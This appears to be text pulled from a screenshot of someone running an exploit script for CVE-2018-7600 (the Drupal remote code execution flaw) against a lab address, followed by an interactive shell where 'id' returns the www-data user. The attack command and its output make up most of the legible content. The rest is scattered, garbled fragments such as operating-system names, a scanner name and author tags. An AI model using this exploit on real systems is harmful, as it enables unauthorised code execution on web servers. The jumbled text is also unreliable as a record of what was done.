 python3 CVE-2018-7600_EXP.py http://192.168.136.141:8080 -p 1
docker
CentOS 7
CVE-2018-7600_EXP
ws 7
+AWVS
R2 x64
By PANDA墨森
Terminal$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Terminal$ exit
[*]User Input：exit，程序退出...
哈拉少安全小队